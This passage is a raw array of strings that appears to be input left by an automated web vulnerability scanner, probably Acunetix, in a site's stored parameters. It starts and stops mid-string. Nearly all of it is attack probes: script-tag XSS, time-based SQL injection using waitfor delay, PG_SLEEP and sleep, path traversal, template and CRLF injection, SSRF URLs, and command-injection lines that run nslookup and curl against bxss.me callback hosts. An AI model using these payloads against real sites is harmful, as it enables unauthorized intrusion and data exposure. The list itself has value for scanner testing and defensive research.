>P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment 